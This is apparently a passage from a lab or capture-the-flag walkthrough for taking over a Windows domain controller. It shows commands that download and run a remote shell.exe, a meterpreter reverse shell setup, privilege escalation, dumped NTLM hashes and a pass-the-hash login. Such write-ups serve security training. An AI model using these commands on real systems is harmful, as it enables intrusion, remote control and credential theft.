
mkdir C:\Temp
1
iwr http://10.10.xx.xx:8000/shell.exe -OutFile shell.exe
1
.\shell.exe
Do ctrl+z → y Setup your msfconsole again for the meterpreter session
1
2
3
4
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.xx.xx
set LPORT 4444
exploit -j
1

sessions
1
sessions -i 2
1
getsystem
1
type C:\Users\Administrator\Desktop\root.txt
CRTL + Z → y
1
hashdump
1
2
3
4
5
6
7
8
9
10
11
meterpreter > hashdump
**Administrator**:500:aad3b435b51404eeaad3b435b51404ee:**06dc954d32cb91ac2831d67e3e12027f**:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:937e28202a6cdfcc556d1b677bcbe82c:::
paul.taylor:1103:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
mark.adams:1104:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
edward.martin:1105:aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af:::
alexander.green:1106:aad3b435b51404eeaad3b435b51404ee:6b8caa0cd4f8cb8ddf2b5677a24cc510:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9dcbc33adec3bdc8b2334060002ce1b4:::
Haze-IT-Backup$:1111:aad3b435b51404eeaad3b435b51404ee:735c02c6b2dc54c3c8c6891f55279ebc:::
meterpreter >
1
evil-winrm -i 10.10.11.61 -u administrator -H '**06dc954d32cb91ac2831d67e3e12027f**'